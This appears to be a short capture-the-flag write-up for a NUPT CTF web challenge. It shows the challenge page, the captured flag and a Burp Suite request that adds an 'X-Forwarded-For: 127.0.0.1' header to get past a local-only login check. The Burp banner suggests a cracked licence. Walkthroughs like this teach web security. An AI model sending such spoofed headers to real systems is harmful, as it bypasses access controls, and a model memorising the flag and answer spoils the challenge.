 chinalover.sinaapp.com/web4/xxx.php
* * * * * * * * * * * * * * * * * * * * * * * *
管理系统只能在本地登陆
本系统外部禁止访问
* * * * * * * * * * * * * * * * * * * * * * * *
nctf{happy_http_headers}
Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://chinalover.sinaapp.com:80 [202.108.35.225]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
GET /web4/xxx.php HTTP/1.1
Host: chinalover.sinaapp.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://ctf.nuptsast.com/challenges
X-Forwarded-For: 127.0.0.1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: close